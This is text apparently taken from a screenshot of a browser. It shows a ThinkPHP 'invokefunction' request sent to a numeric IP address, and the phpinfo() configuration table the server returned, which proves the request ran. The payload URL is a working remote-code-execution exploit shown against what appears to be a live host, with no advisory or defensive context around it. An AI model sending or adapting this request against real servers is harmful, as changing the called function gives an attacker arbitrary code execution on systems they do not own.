 phpinfo()
不安全 118.193.36.37:11200/index.php?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=100
Configuration
PHP Core
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include Off Off
arg_separator.input & &
arg_separator.output & &
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value